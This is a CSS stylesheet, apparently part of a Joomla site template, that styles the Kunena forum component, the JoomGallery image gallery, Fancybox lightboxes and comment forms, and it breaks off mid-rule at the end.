#Kunena .kicon-profile-gender-male:before {
  content: '\f007';
  font-family: FontAwesome;
  font-size: 18px;
  line-height: 15px;
}
#Kunena .kicon-profile-birthdate {
  background: none;
}
#Kunena .kicon-profile-birthdate:before {
  content: '\f1fd';
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 15px;
}
#Kunena div.kiconrow {
  padding-right: 0;
}
#Kunena div.kiconrow span[class*="off"] {
  display: none;
}
#Kunena div.kiconrow .kicon-profile:before {
  font-family: FontAwesome;
  font-size: 17px;
  line-height: 15px;
}
#Kunena .kicon-profile-twitter {
  background: none;
}
#Kunena .kicon-profile-twitter:before {
  content: '\f081';
}
#Kunena .kicon-profile-facebook {
  background: none;
}
#Kunena .kicon-profile-facebook:before {
  content: '\f082';
}
#Kunena .kicon-profile-linkedin {
  background: none;
}
#Kunena .kicon-profile-linkedin:before {
  content: '\f08c';
}
#Kunena .kicon-profile-skype {
  background: none;
}
#Kunena .kicon-profile-skype:before {
  content: '\f17e';
}
#Kunena .kicon-profile-delicious {
  background: none;
}
#Kunena .kicon-profile-delicious:before {
  content: '\f1a5';
}
#Kunena .kicon-profile-digg {
  background: none;
}
#Kunena .kicon-profile-digg:before {
  content: '\f1a6';
}
#Kunena .kicon-profile-flickr {
  background: none;
}
#Kunena .kicon-profile-flickr:before {
  content: '\f16e';
}
#Kunena .kprofile-rightcol ul {
  margin: 0;
}
#Kunena .kicon-profile-email {
  background: none;
}
#Kunena .kicon-profile-email:before {
  content: '\f0e0';
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 15px;
}
#Kunena #kprofile-stats .kicon-button {
  cursor: auto;
}
#Kunena span.kmsgtitle,
#Kunena span.kmsgtitle-new {
  padding-left: 0;
  background: none;
}
#Kunena .klist-markallcatsread {
  overflow: visible;
}
#Kunena .klist-markallcatsread,
#Kunena .klist-jump-all,
#Kunena .klist-times-all,
#Kunena div.kmoderatorslist-jump {
  margin: 0;
  border: none;
}
#Kunena .klist-markallcatsread form#jumpto,
#Kunena .klist-jump-all form#jumpto,
#Kunena .klist-times-all form#jumpto,
#Kunena div.kmoderatorslist-jump form#jumpto,
#Kunena .klist-markallcatsread form#timeselect,
#Kunena .klist-jump-all form#timeselect,
#Kunena .klist-times-all form#timeselect,
#Kunena div.kmoderatorslist-jump form#timeselect {
  margin: 0;
  font-size: 0;
  line-height: 0;
}
#Kunena .klist-markallcatsread form#jumpto span.select,
#Kunena .klist-jump-all form#jumpto span.select,
#Kunena .klist-times-all form#jumpto span.select,
#Kunena div.kmoderatorslist-jump form#jumpto span.select,
#Kunena .klist-markallcatsread form#timeselect span.select,
#Kunena .klist-jump-all form#timeselect span.select,
#Kunena .klist-times-all form#timeselect span.select,
#Kunena div.kmoderatorslist-jump form#timeselect span.select {
  margin: 0 10px 0 0 !important;
}
#Kunena .klist-markallcatsread form#jumpto select#catid,
#Kunena .klist-jump-all form#jumpto select#catid,
#Kunena .klist-times-all form#jumpto select#catid,
#Kunena div.kmoderatorslist-jump form#jumpto select#catid,
#Kunena .klist-markallcatsread form#timeselect select#catid,
#Kunena .klist-jump-all form#timeselect select#catid,
#Kunena .klist-times-all form#timeselect select#catid,
#Kunena div.kmoderatorslist-jump form#timeselect select#catid {
  width: 370px;
}
#Kunena .klist-markallcatsread form#jumpto #catid_chzn,
#Kunena .klist-jump-all form#jumpto #catid_chzn,
#Kunena .klist-times-all form#jumpto #catid_chzn,
#Kunena div.kmoderatorslist-jump form#jumpto #catid_chzn,
#Kunena .klist-markallcatsread form#timeselect #catid_chzn,
#Kunena .klist-jump-all form#timeselect #catid_chzn,
#Kunena .klist-times-all form#timeselect #catid_chzn,
#Kunena div.kmoderatorslist-jump form#timeselect #catid_chzn {
  width: 370px !important;
  max-width: 100% !important;
  margin-right: 10px;
}
#Kunena .klist-markallcatsread form#jumpto #catid_chzn + .btn-primary,
#Kunena .klist-jump-all form#jumpto #catid_chzn + .btn-primary,
#Kunena .klist-times-all form#jumpto #catid_chzn + .btn-primary,
#Kunena div.kmoderatorslist-jump form#jumpto #catid_chzn + .btn-primary,
#Kunena .klist-markallcatsread form#timeselect #catid_chzn + .btn-primary,
#Kunena .klist-jump-all form#timeselect #catid_chzn + .btn-primary,
#Kunena .klist-times-all form#timeselect #catid_chzn + .btn-primary,
#Kunena div.kmoderatorslist-jump form#timeselect #catid_chzn + .btn-primary {
  margin-bottom: 10px !important;
}
#Kunena .klist-markallcatsread form#jumpto select#sel,
#Kunena .klist-jump-all form#jumpto select#sel,
#Kunena .klist-times-all form#jumpto select#sel,
#Kunena div.kmoderatorslist-jump form#jumpto select#sel,
#Kunena .klist-markallcatsread form#timeselect select#sel,
#Kunena .klist-jump-all form#timeselect select#sel,
#Kunena .klist-times-all form#timeselect select#sel,
#Kunena div.kmoderatorslist-jump form#timeselect select#sel {
  width: 194px;
}
#Kunena .klist-markallcatsread form#jumpto select#catid,
#Kunena .klist-jump-all form#jumpto select#catid,
#Kunena .klist-times-all form#jumpto select#catid,
#Kunena div.kmoderatorslist-jump form#jumpto select#catid,
#Kunena .klist-markallcatsread form#timeselect select#catid,
#Kunena .klist-jump-all form#timeselect select#catid,
#Kunena .klist-times-all form#timeselect select#catid,
#Kunena div.kmoderatorslist-jump form#timeselect select#catid,
#Kunena .klist-markallcatsread form#jumpto select#sel,
#Kunena .klist-jump-all form#jumpto select#sel,
#Kunena .klist-times-all form#jumpto select#sel,
#Kunena div.kmoderatorslist-jump form#jumpto select#sel,
#Kunena .klist-markallcatsread form#timeselect select#sel,
#Kunena .klist-jump-all form#timeselect select#sel,
#Kunena .klist-times-all form#timeselect select#sel,
#Kunena div.kmoderatorslist-jump form#timeselect select#sel {
  max-width: 370px;
}
#Kunena .klist-markallcatsread form#jumpto .btn,
#Kunena .klist-jump-all form#jumpto .btn,
#Kunena .klist-times-all form#jumpto .btn,
#Kunena div.kmoderatorslist-jump form#jumpto .btn,
#Kunena .klist-markallcatsread form#timeselect .btn,
#Kunena .klist-jump-all form#timeselect .btn,
#Kunena .klist-times-all form#timeselect .btn,
#Kunena div.kmoderatorslist-jump form#timeselect .btn {
  padding-top: 9px;
  padding-bottom: 11px;
  margin: 0 !important;
}
#Kunena .klist-markallcatsread form#jumpto #sel_chzn,
#Kunena .klist-jump-all form#jumpto #sel_chzn,
#Kunena .klist-times-all form#jumpto #sel_chzn,
#Kunena div.kmoderatorslist-jump form#jumpto #sel_chzn,
#Kunena .klist-markallcatsread form#timeselect #sel_chzn,
#Kunena .klist-jump-all form#timeselect #sel_chzn,
#Kunena .klist-times-all form#timeselect #sel_chzn,
#Kunena div.kmoderatorslist-jump form#timeselect #sel_chzn {
  width: 194px !important;
  margin-right: 10px;
}
#Kunena .kl {
  font-size: inherit;
}
#Kunena div.kthead-title a {
  font-size: inherit;
  font-weight: 500;
  margin: 0;
  float: none;
}
#Kunena tr.krow1 td,
#Kunena tr.krow2 td {
  padding: 10px 20px;
}
#Kunena .kwhoonline {
  border: none;
  margin: 0;
  padding: 0;
  font-size: 11.9px;
}
#Kunena .kwhoonline strong {
  font-weight: normal;
}
#Kunena tr {
  border-bottom: none;
}
#Kunena td,
#Kunena td.kcol-first,
#Kunena td.kcol-mid {
  border-bottom: none;
}
#Kunena tr + tr {
  border-top: 1px solid #e5e5e5;
}
#Kunena td.kcol-first {
  vertical-align: top;
}
#Kunena td.kcol-kcatlastpost,
#Kunena td.kcol-knoposts {
  font-size: 11.9px;
  text-align: left;
  vertical-align: top;
  width: 22%;
}
#Kunena span.kcat-topics-number,
#Kunena span.kcat-replies-number,
#Kunena span.ktopic-views-number {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font: inherit;
  color: #fff;
  line-height: 30px;
  width: 30px;
  margin: 10px auto 0;
}
#Kunena span.kcat-topics,
#Kunena span.kcat-replies,
#Kunena span.ktopic-views {
  font-size: 11.9px;
}
#Kunena div.klatest-subject,
#Kunena div.klatest-subject-by {
  margin-left: 0;
}
#Kunena div.klatest-subject-by:before {
  color: #1d9d73;
  content: '\f007';
  font-family: FontAwesome;
  width: 16px;
  display: inline-block;
}
#Kunena span.klatest-subject-time,
#Kunena span.ktopic-date {
  display: block;
  font-size: 11.9px;
}
#Kunena span.klatest-subject-time:before,
#Kunena span.ktopic-date:before {
  content: '\f073';
  font-family: FontAwesome;
  width: 19px;
  display: inline-block;
}
#Kunena span.ktopic-latest-post {
  font-size: 11.9px;
}
#Kunena div.kthead-desc,
#Kunena div.kthead-moderators {
  line-height: 23px;
}
#Kunena td.kcol-kcattopics,
#Kunena td.kcol-kcatreplies {
  vertical-align: top;
}
#Kunena ul#kstatslistleft li,
#Kunena ul#kstatslistright li {
  padding: 0;
  font-size: 11.9px;
  line-height: 23px;
}
#Kunena ul#kstatslistleft li strong,
#Kunena ul#kstatslistright li strong {
  font-weight: normal;
}
#Kunena ul#kstatslistleft li strong a,
#Kunena ul#kstatslistright li strong a {
  font-weight: inherit;
}
#Kunena ul#kstatslistleft li span.divider,
#Kunena ul#kstatslistright li span.divider {
  color: #e1e1e1;
  margin: 0 10px;
}
#Kunena div.klist-actions {
  border: none;
  margin: 0;
  font-size: 0;
  line-height: 0;
}
#Kunena table.klist-actions {
  border: none;
}
#Kunena table.klist-actions .klist-actions-forum {
  border: none;
}
#Kunena div.kmessage-buttons-cover div.kmessage-buttons-row {
  padding-top: 0;
}
#Kunena div.kpost-thankyou {
  margin-top: 0;
}
#Kunena div.klist-actions-info-all {
  padding: 0;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  font-size: 17px;
  line-height: 23px;
  color: #1d9d73;
  font-weight: 500;
  padding-right: 27px;
}
#Kunena div.klist-actions-info-all strong {
  font: inherit;
  color: inherit;
}
#Kunena div.klist-times-all {
  width: auto;
  border: none;
  height: auto;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
}
#Kunena div.klist-jump-all {
  width: auto;
  border: none;
  height: auto;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
}
#Kunena div.klist-pages-all {
  height: auto;
  padding: 0;
  border: none;
  display: inline-block;
  vertical-align: middle;
}
#Kunena fieldset {
  border: none;
  padding: 0 0 13px;
  margin: 0;
}
#Kunena fieldset legend {
  padding: 0 0 4px;
  margin: 0;
  text-align: left;
  border: none;
  font-size: 14px;
  line-height: 23px;
  font-weight: normal;
}
#Kunena #kforumsearch {
  text-align: left;
  border: none;
}
#Kunena #kforumsearch #keywords {
  margin-right: 2%;
}
#Kunena #kforumsearch #keywords + .select {
  margin-right: 0;
}
#Kunena #kforumsearch #mode {
  margin: 0;
}
#Kunena #kforumsearch .searchlabel-checkbox {
  display: inline-block;
  margin: 0;
  width: 47.2%;
  vertical-align: middle;
}
#Kunena #advsearch_options .chzn-container-single {
  width: 49% !important;
}
#Kunena #advsearch_options fieldset .chzn-container-single {
  margin-right: 2%;
}
#Kunena #advsearch_options fieldset .chzn-container-single ~ .chzn-container-single {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
#Kunena #advsearch_options fieldset #limit_chzn {
  margin-right: 0;
}
#Kunena #searchform .krow1 .kcol {
  vertical-align: top;
  width: 50%;
}
#Kunena #searchform .krow1 .kcol + .kcol {
  border-left: 1px solid #e5e5e5;
}
#Kunena #searchform #kusername {
  width: 49%;
  margin-right: 3.7%;
}
#Kunena #searchform .searchlabel-checkbox span.checkbox {
  margin-left: 8px;
}
#Kunena #searchform #mode_chzn {
  width: 49% !important;
}
#Kunena .kadvsearch {
  text-align: left;
}
#Kunena .kadvsearch #keywords,
#Kunena .kadvsearch span.select,
#Kunena .kadvsearch #jump {
  width: 49%;
  margin-bottom: 10px;
}
#Kunena .kadvsearch #date,
#Kunena .kadvsearch #beforeafter,
#Kunena .kadvsearch #mode,
#Kunena .kadvsearch #sort,
#Kunena .kadvsearch #order,
#Kunena .kadvsearch #limit {
  width: 100%;
}
#Kunena .kadvsearch input {
  margin-bottom: 0;
}
#Kunena .kadvsearch #jump {
  margin-right: 2%;
}
#Kunena .kadvsearch #jump + .select {
  margin-right: 0;
}
#Kunena .kadvsearch fieldset {
  font-size: 0;
  line-height: 0;
}
#Kunena .kadvsearch fieldset .select {
  margin-right: 2%;
}
#Kunena .kadvsearch fieldset .select + .select {
  margin-right: 0;
}
#Kunena .kadvsearch label#childforums-lbl {
  margin-bottom: 10px;
}
#Kunena .kadvsearch label#childforums-lbl span.checkbox {
  margin-right: 5px;
}
#Kunena .kadvsearch option {
  font-size: inherit;
}
#Kunena .kadvsearch #categorylist {
  float: right;
  width: 49%;
}
#Kunena .kadvsearch .radio_wrapper {
  display: inline-block;
  margin-right: 20px;
  margin-bottom: 5px;
}
#Kunena .klatest-subject a {
  white-space: nowrap;
}
#Kunena select {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  text-overflow: ellipsis;
}
#Kunena select option {
  overflow: hidden;
  text-overflow: ellipsis;
}
#Kunena .kadvsearch input,
#Kunena .kadvsearch select,
#Kunena .kadvsearch button,
#Kunena .kadvsearch label {
  max-width: 100% !important;
}
#Kunena form[name=markAllForumsRead] .btn-primary {
  margin-bottom: 10px;
}
#Kunena input,
#Kunena select,
#Kunena button,
#Kunena label {
  margin-top: 0 !important;
}
#Kunena ul.kpost-profile li.kpost-username {
  font: inherit;
}
#Kunena span.kavatar img {
  border: none;
  padding: 0;
  margin: 0;
}
#Kunena div#ksearchresult td.resultmsg {
  text-align: left;
  border-bottom: 1px solid;
  padding: 10px 20px;
}
#Kunena div#ksearchresult div.kresult-title {
  padding: 0;
  border: none;
}
#Kunena div#ksearchresult div.resultmsg {
  padding: 0;
}
#Kunena span.kmsgtitle,
#Kunena #Kunena span.kmsgtitle-new {
  font: inherit;
  font-weight: 500;
}
#Kunena div#ksearchresult span.kmsgtitle a {
  font: inherit;
}
#Kunena td {
  padding: 0;
}
#Kunena tr.ksth th {
  border-bottom: 1px solid;
  font-weight: normal;
}
#Kunena div#ksearchresult div.resultcat {
  padding: 0;
  border: none;
  font-size: 11.9px;
}
#Kunena a.ktopic-title {
  font: inherit;
  font-weight: 500;
}
#Kunena span.ktopic-posted-time {
  float: none;
  display: inline;
  font-size: 11.9px;
}
#Kunena span.ktopic-by {
  float: none;
  font-size: 11.9px;
}
#Kunena div.ktopic-details {
  font: inherit;
}
#Kunena td.kcol-ktopictitle {
  vertical-align: top;
}
#Kunena div.kmessage-thankyou {
  font-size: 11.9px;
  border-top: none;
  text-align: right;
}
#Kunena div.kmsg-header {
  text-align: right;
  font-size: 11.9px;
  border-top: 1px solid;
}
#Kunena div.kmsg-header span.kmsg-id-left {
  margin-left: 10px !important;
}
#Kunena div.kmsg-header:first-child {
  border-top: 0;
}
#Kunena ul.kpost-profile li {
  font-size: 11.9px;
  padding: 0;
  line-height: 18px;
}
#Kunena div.kmsgbody div.kmsgtext {
  text-align: left;
}
#Kunena td.kmessage-left {
  padding: 10px 20px;
}
#Kunena div.kmsgbody {
  padding: 0;
  margin: 0;
  width: 100%;
}
#Kunena td.kprofile-left,
#Kunena td.kbuttonbar-left {
  border-bottom: 0;
}
#Kunena .kbuttons {
  padding: 19px 10px;
}
#Kunena .krowmoderation select {
  max-width: 100%;
}
#Kunena div.kblock span.select-toggle {
  padding: 0px;
  margin: 0;
  height: auto;
  position: static;
}
#Kunena .krow1 td.krowmoderation {
  text-align: center;
  padding: 19px 20px;
  font-size: 0;
}
#Kunena .krow1 td.krowmoderation > * {
  margin: 0 5px;
}
#Kunena .kfile-input-textbox {
  margin-bottom: 0;
}
#Kunena .kpostbuttonset {
  border-collapse: collapse;
}
#Kunena td#kpost-buttons {
  padding: 19px 20px;
  font-size: 0;
}
#Kunena td#kpost-buttons .btn {
  margin: 0 5px 10px;
}
#Kunena tr#kpost-attachments td.kcol-mid {
  padding-bottom: 0;
}
#Kunena .kattachment {
  white-space: nowrap;
}
#Kunena .kattachment .kattachment-container {
  white-space: normal;
}
#Kunena .kattachment .kattachment-container > * {
  margin-bottom: 10px;
}
#Kunena .kattachment .kfile-input-textbox {
  max-width: 100%;
}
#Kunena .kattachment + .kattachment {
  padding-top: 10px;
}
#Kunena #kpost-category span.select {
  max-width: 100%;
}
#Kunena .kattachment-id-container {
  float: left;
  margin-right: 10px;
}
#Kunena .kattachment-container {
  overflow: hidden;
  display: block;
}
#Kunena #helpbox {
  margin: 0;
  height: auto;
  min-height: inherit;
}
#Kunena #kpostmessage tr.krow1 .kpostbuttonset td.kposthint {
  padding: 11px 20px;
}
#Kunena #khistory tr.ksth td {
  border-bottom: 1px solid;
  font-size: 11.9px;
  text-align: right;
}
#Kunena #kchecktask_chzn,
#Kunena #kchecktarget_chzn {
  margin-bottom: 10px;
  width: 240px !important;
}
#Kunena #kchecktask_chzn + .btn-primary,
#Kunena #kchecktarget_chzn + .btn-primary {
  margin-bottom: 10px;
}
#Kunena div#khistory span.khistory-msgdate {
  float: none;
  padding: 0 10px 0 0;
}
#Kunena div#khistory td.khistorymsg {
  padding: 11px 20px;
}
#Kunena span.kkarma-minus {
  background: none;
  width: auto;
  height: auto;
  margin: 0 3px;
}
#Kunena span.kkarma-minus:before {
  content: '\f068';
  font-family: FontAwesome;
}
#Kunena span.kkarma-plus {
  background: none;
  width: auto;
  height: auto;
  margin: 0 3px;
}
#Kunena span.kkarma-plus:before {
  content: '\f067';
  font-family: FontAwesome;
}
#Kunena table.kblock-ban th {
  font-weight: normal;
}
#Kunena #expiration_img {
  padding-top: 9px;
  padding-bottom: 11px;
}
#Kunena td.kcol-last {
  border-bottom: none;
}
#Kunena div.kstats-bar {
  height: 30px;
  position: relative;
  background: #f0f0f0;
  overflow: hidden;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#Kunena div.kstats-bar div.bar {
  height: 30px;
  overflow: hidden;
  position: relative;
}
#Kunena div.kstats-bar div.bar .number_bar {
  position: absolute;
  top: 0;
  left: 0;
  padding-right: 8px;
  text-align: right;
  font-size: 17px;
  font-weight: 500;
  line-height: 30px;
  color: #fff;
  z-index: 2;
}
#Kunena div.kstats-bar div.number {
  position: absolute;
  right: 8px;
  top: 0;
  line-height: 30px;
  color: #333;
  font-size: 17px;
  font-weight: 500;
}
#Kunena #kusersearch {
  margin-bottom: 0;
}
#Kunena table#kuserlist-bottom div {
  padding: 0;
}
#Kunena #jumpto .inputbox {
  max-width: 100%;
}
#Kunena td.klist-actions-info-all {
  padding: 0;
  text-align: right;
  font-size: 18px;
  font-weight: 500;
}
img.jg_photo {
  margin: 0;
  padding: 0;
}
img.jg_photo,
.jg_minis a img {
  border: none;
}
a:hover img.jg_photo,
.jg_minis a:hover img {
  border: none;
}
.jg_catelem_photo {
  font-size: 0;
  line-height: 0;
}
.jg_row {
  padding: 0;
  margin: 0 -12px 0 -30px;
}
.jg_element_cat,
.jg_subcatelem_cat {
  padding-left: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-bottom: 30px;
  margin-bottom: 0;
}
.jg_element_cat {
  display: inline-block;
  float: none;
}
.loaded .jg_element_cat {
  display: none;
}
.jg_imgalign_catsubs {
  position: relative;
  overflow: hidden;
}
.jg_imgalign_catsubs .jg_photo {
  -webkit-transition: -webkit-transform 0.5s ease;
  -moz-transition: -webkit-transform 0.5s ease;
  -o-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  -webkit-transition: transform 0.5s ease;
  -moz-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
}
.jg_imgalign_catsubs:hover .jg_photo {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.jg_imgalign_catsubs:hover .jg_subcatelem_txt {
  opacity: 1;
}
.jg_subcatelem_cat a {
  height: auto;
}
.jg_subcatelem_photo {
  font-size: 0;
  line-height: 0;
  background: #000;
}
.jg_subcatelem_photo a {
  display: block;
}
.jg_subcatelem_txt {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  color: #fff;
}
.jg_subcatelem_txt:before {
  content: '';
  height: 100%;
  width: 0;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}
.jg_subcatelem_txt ul {
  display: inline-block;
  max-width: 99%;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.jg_subcatelem_txt ul a {
  position: relative;
}
.jg_subcatelem_txt .jg_subcatelem_txt__link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.jg_catelem_txt {
  margin: 0;
}
.jg_catelem_txt .gallery_desc p + p {
  display: none;
}
.jg_dtl_photo {
  font-size: 0;
  line-height: 0;
}
.jg_dtl_photo .lazy_container {
  width: 100%;
}
.jg_dtl_photo .lazy_container .lazy_preloader {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.jg_dtl_photo .lazy_container img {
  position: relative;
}
div.jg_details,
div.jg_voting,
div.jg_commentsarea,
div.jg_send2friend,
div.jg_bbcode,
div.jg_exif,
div.jg_panemodule {
  border: none;
  margin: 0;
}
.jg_detailnavi {
  margin-bottom: 0;
}
.jg_iconbar {
  padding: 0;
}
.jg_imgtitle {
  text-align: left;
}
.jg_imgalign_catimgs {
  position: relative;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
.jg_imgalign_catimgs .jg_photo {
  -webkit-transition: -webkit-transform 0.5s ease;
  -moz-transition: -webkit-transform 0.5s ease;
  -o-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  -webkit-transition: transform 0.5s ease;
  -moz-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
}
.jg_imgalign_catimgs .jg_catelem_txt {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  opacity: 0;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
.jg_imgalign_catimgs .jg_catelem_txt .item_title {
  color: inherit;
}
.jg_imgalign_catimgs .jg_catelem_txt:before {
  content: '';
  height: 100%;
  display: inline-block;
  width: 0;
  overflow: hidden;
  vertical-align: middle;
}
.jg_imgalign_catimgs .jg_catelem_txt ul {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 10px;
  max-width: 99%;
  vertical-align: middle;
  font-size: 14px;
  line-height: 23px;
}
.jg_imgalign_catimgs .jg_catelem_txt .jg_links a {
  margin: 0 5px;
  font-size: 17.5px;
}
.jg_imgalign_catimgs:hover .jg_photo {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.jg_imgalign_catimgs:hover .jg_catelem_txt {
  opacity: 1;
}
.jg_gallery {
  margin: 0 0 0 -30px;
  font-size: 0;
  line-height: 0;
  text-align: left;
}
.jg_catorderlist {
  text-align: left;
  white-space: normal;
}
.jg_catorderlist > strong {
  display: block;
  margin-bottom: 15px;
}
.fancybox-close {
  position: fixed;
  right: 0;
  top: 0;
  background: none;
  color: #fff;
  font-size: 22px;
  text-align: center !important;
  margin: 0 !important;
  padding: 0 !important;
  height: 36px !important;
  line-height: 36px;
  -webkit-transition: font-size 0.2s ease;
  -moz-transition: font-size 0.2s ease;
  -o-transition: font-size 0.2s ease;
  transition: font-size 0.2s ease;
}
.fancybox-close:before {
  content: '\f057';
  font-family: FontAwesome;
}
.fancybox-close:hover {
  color: #fff;
  font-size: 30px;
}
.fancybox-lock .fancybox-overlay {
  overflow: hidden;
  min-height: 320px;
}
.fancybox-prev,
.fancybox-next {
  overflow: hidden;
}
.fancybox-prev span,
.fancybox-next span {
  height: 100px;
  width: 50px;
  margin-top: -50px;
  background: none;
  color: #fff;
  -webkit-transition: font-size 0.2s ease;
  -moz-transition: font-size 0.2s ease;
  -o-transition: font-size 0.2s ease;
  transition: font-size 0.2s ease;
  overflow: hidden;
}
.fancybox-prev span:before,
.fancybox-next span:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: border-color 0.3s ease;
  -moz-transition: border-color 0.3s ease;
  -o-transition: border-color 0.3s ease;
  transition: border-color 0.3s ease;
  width: 100px;
  height: 100px;
  border-left: 2px solid #fff;
  border-top: 2px solid #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fancybox-prev:hover span,
.fancybox-next:hover span {
  color: #fff;
}
.fancybox-prev:hover span:before,
.fancybox-next:hover span:before {
  border-left-color: #666;
  border-top-color: #666;
}
.fancybox-prev span:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  left: 20px;
}
.fancybox-next span:before {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
  left: -70px;
}
.fancybox-skin {
  background: #191919;
}
.fancybox-image {
  opacity: 0.99;
}
#fancybox-thumbs {
  text-align: center;
  -webkit-transition: bottom 0.5s ease;
  -moz-transition: bottom 0.5s ease;
  -o-transition: bottom 0.5s ease;
  transition: bottom 0.5s ease;
}
#fancybox-thumbs ul {
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
  display: inline-block;
  top: 0 !important;
  background: #191919;
}
#fancybox-thumbs ul li {
  float: none;
  display: inline-block;
  padding: 0;
  border: none !important;
  position: relative;
  background: url(../images/loader.gif) 50% 50% no-repeat;
  overflow: hidden;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#fancybox-thumbs ul li .holder {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  cursor: pointer;
}
#fancybox-thumbs ul li.active {
  opacity: 1;
}
.fancybox-lock body {
  overflow: visible !important;
}
body.mobile #fancybox-thumbs {
  display: none;
}
.fancybox-wrap {
  width: 100% !important;
  height: 100% !important;
  left: 0 !important;
  right: 0 !important;
}
.fancybox-inner,
.fancybox-skin,
.fancybox-outer {
  width: 100% !important;
  height: 100% !important;
  position: relative;
}
.fancybox-image {
  background-size: contain;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}
.jg_links .fancybox-thumb .lazy,
.jg_links .fancybox-thumb img {
  display: none;
}
#joomcommentform {
  text-align: left;
}
#joomcommentform + .jg_row1 {
  padding-bottom: 0;
}
#joomcommentform input,
#joomcommentform textarea {
  margin-bottom: 39px;
}
#joomcommentform .btn-group {
  display: block;
  text-align: center;
}
#joomcommentform .input_wrapper {
  position: relative;
}
#joomcommentform .input_wrapper mark {
  background: none;
  position: absolute;
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
}
#joomcommentform .input_wrapper mark label {
  font-size: 11px;
  line-height: 18px;
  background: #ff6363;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0 4px;
  color: #fff;
  display: block !important;
  margin: 0;
}
#joomcommentform .input_wrapper mark label:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
.jg_comments_title {
  margin-bottom: 30px;
}
.jg_cmtf {
  border: 1px dashed #dddddd;
  border-radius: 2px;
  color: #aaaaaa;
  padding: 30px 0;
  text-align: center;
}
.fancybox-image {
  -webkit-transform: scale(1.02);
  -moz-transform: scale(1.02);
  -ms-transform: scale(1.02);
  -o-transform: scale(1.02);
  transform: scale(1.02);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}
.fancybox-type-image.fancybox-opened .fancybox-image {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.fancybox-nav {
  width: 56px;
  z-index: 100;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.fancybox-nav span {
  visibility: visible;
}
.fancybox-close {
  -webkit-transition: right 0.5s ease;
  -moz-transition: right 0.5s ease;
  -o-transition: right 0.5s ease;
  transition: right 0.5s ease;
}
.fancybox-full #fancybox-thumbs {
  bottom: -200px;
}
.fancybox-full .fancybox-prev {
  left: -100px;
}
.fancybox-full .fancybox-next,
.fancybox-full .fancybox-close {
  right: -100px;
}
.ui-loader {
  display: none;
}
.jg_pathway {
  padding: 0;
  margin: 0 0 23px;
}
ul#order {
  margin: 0 0 15px;
  overflow: hidden;
}
ul#order li {
  display: inline-block;
}
.jg_commentsarea {
  clear: both;
  padding-top: 20px;
}
.jg_commentsarea textarea {
  width: 100%;
  height: 200px;
}
.jg_commentsarea .username {
  font-weight: 500;
  font-size: 16.8px;
  line-height: 27.6px;
  display: block;
  margin-bottom: 23px;
}
.jg_commentsarea div[class*="jg_row"] {
  padding-bottom: 40px;
}
.jg_commentsarea div[class*="jg_row"] .comment_text {
  display: block;
}
.jg-details-header h4 {
  text-align: inherit;
  padding: 0;
}
label.error {
